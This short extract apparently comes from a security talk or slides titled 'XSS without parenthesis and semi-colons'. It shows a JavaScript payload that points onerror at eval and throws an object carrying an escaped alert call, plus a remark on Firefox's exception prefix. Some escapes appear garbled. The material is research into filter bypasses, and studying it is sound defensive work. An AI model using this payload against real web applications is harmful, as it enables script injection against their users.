 {onerror=eval} 
throw{lineNumber:1,
columnNumber:1, 
fileName:1, 
message:'alertx281x29'}
• Firefox prefixes exception message with: 
uncaught exception: 1
• How can we get round this?
XSS without parenthesis and semi-colons
 